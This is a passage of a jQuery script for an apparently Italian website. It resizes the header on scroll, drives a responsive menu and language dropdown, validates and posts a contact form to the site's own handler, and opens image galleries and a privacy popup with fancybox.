	$(".cont_testata").css({"height": $(this).scrollTop() > 100 ? "120px" : "160px"});
	$(".cont_testata .logo_testa").css({"height": $(this).scrollTop() > 100 ? "45px" : "61px", "margin-top": $(this).scrollTop() > 100 ? "58px" : "69px"});
	$(".ddsmoothmenu").css({"top": $(this).scrollTop() > 100 ? "58px" : "77px"});
	$(".resp_menu").css({"top": $(this).scrollTop() > 100 ? "69px" : "89px"});
});


$(document).ready(function(){
  //console.info($(window).width());

	var larghezza = $(window).width();

	//menu responsive
	$(".resp_menu .bottone").click(function(){
		if($("ul.ul_resp_menu").css("display") == "block")
			$("ul.ul_resp_menu").css({"display":"none"});
		else
			$("ul.ul_resp_menu").css({"display":"block"});
	});

	//accordion menu responsive
	$("ul.ul_resp_menu>li>a").click(function(event){
		var sub_menu = $(this).parent().find('ul').length;
		
		if(!$(this).parent().find('ul').is(":visible") && sub_menu > 0){		
			event.preventDefault();

			$("ul.ul_resp_menu>li ul").slideUp();
			$(this).parent().find('ul').slideDown();

			console.info("chiuso");
		}		
	});
	

	/******lingue*****/
	$("#tendina_cmd_lingua").click(function(){
		$(".ul_lingue").slideDown();
	});
	
	$("ul.ul_lingue").mouseleave(function(){
		$("ul.ul_lingue").delay(2000).slideUp();
	});
	/*****fine lingue*****/


	/*****modulo contatti*****/
	$("#invio_contatti").click(function(){
	  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if($("#nome_contatti").val() == "" || $("#nome_contatti").val() == "undefined"){
			$("#nome_contatti").addClass("bg_convalida");
			$("#nome_contatti").focus();
			return false;
		}
		else if($("#cognome_contatti").val() == "" || $("#cognome_contatti").val() == "undefined"){
			$("#cognome_contatti").addClass("bg_convalida");
			$("#cognome_contatti").focus();
			return false;
		}
		else if(!mail_reg_exp.test($("#email_contatti").val()) || $("#email_contatti").val() == "" || $("#email_contatti").val() == "undefined"){
			$("#email_contatti").addClass("bg_convalida");
			$("#email_contatti").focus();
			return false;
		}
		else if($("#tel_contatti").val() == "" || $("#tel_contatti").val() == "undefined"){
			$("#tel_contatti").addClass("bg_convalida");
			$("#tel_contatti").focus();
			return false;
		}
		else if($("#messaggio_contatti").val() == "" || $("#messaggio_contatti").val() == "undefined"){
			$("#messaggio_contatti").addClass("bg_convalida");
			$("#messaggio_contatti").focus();
			return false;
		}
		else if(!$("#privacy_contatti").is(':checked')){
			$("#priv").addClass("bg_convalida");
			$("#privacy_contatti").focus();
			return false;
		}
		else{
			$("#loader_contati").show();
			$.ajax({
				type	: "post",
				cache	: false,
				url		: "includes/action.php",
				data	: 'azione=rich_info_contatti&nome='+$("#nome_contatti").val()+'&cognome='+$("#cognome_contatti").val()+'&email='+$("#email_contatti").val()+'&telefono='+$("#tel_contatti").val()+'&messaggio='+$("#messaggio_contatti").val(),
				success: function(data) {

					$.fancybox.open(data);
					$("#loader_contatti").hide();
		      $("#nome_contatti").val('');
		      $("#cognome_contatti").val('');
		      $("#email_contatti").val('');
		      $("#tel_contatti").val('');
					$("#messaggio_contatti").val('');
					$("#privacy_contatti").attr("checked",false);
				}
			});
		}
	});
	

	$("#form_contatti input, #form_contatti textarea").bind("keyup",function(){
		$(this).removeClass("bg_convalida");
	});
	$("#privacy_contatti").bind("click",function(){
		$("#priv").removeClass("bg_convalida");
	});


	//zoom foto articolo mobile
	$(".cont_foto a").click(function(){
		if($(window).width() <= 540){
			$.fancybox.open({
				src  : $(this).attr("data-image"),
				type : 'image',
				opts : {
					afterShow : function( instance, current ) {
						console.info('done!');
					}
				}
			});
		}
	});


	//per aprire le foto delle pagine con fancybox
	$(".pagina a.zoom_singoli, .pagina .dx a, .foto_statica_aggiuntive a, ul.gallery li a, ul.restanti_foto a, .crsl-wrap a, ul.foto_statica_aggiuntive_2 li a").attr("data-fancybox","gallery");
	

	//apro iframe condizioni privacy
	$("#normativa_priv").click(function(){
		$.ajax({
			type    : 'get',
			data    : 'azione=privacy',
			url     : '../../includes/action/action_get.php',
			success : function(sText,sStatus){
				$.fancybox.open('<div style="width:100%; max-width:800px; min-height:400px; text-align:left">'+sText+'</div>');
			},
			error   : function(sText,sStatus){
				$.fancybox.open(sText);
			}
		});
	});
	
	
	$("ul.box_lavori li").hover(function(){
		$(this).find("h3").addClass("attivo");
	},function(){
 		$("ul.box_lavori li h3").removeClass("attivo");
	});
	
	
	//creo lo zoom dinamico
	$(".zoom").css({"cursor":"pointer"});
	$(".zoom").click(function(){
		$.fancybox.open({
			src  : $(this).attr("src"),
			type : 'image',
			transitionIn: 'elastic',
      transitionOut: 'elastic',
			opts : {
				afterShow : function( instance, current ) {
					console.info('done!');
				}
			}
		});
	});
	//fine zoom dinamico
});


jQuery(function($){
	$('.tab_art_new').each( function(){
		var container = $(this);
		container.find('> ul li a').click(function(){
			$(this).parent().addClass('selected-tab').siblings().removeClass('selected-tab');
			container.find('.tab-panel').hide().filter(this.hash).show();
			return false;
		}).eq(0).click();
	});
});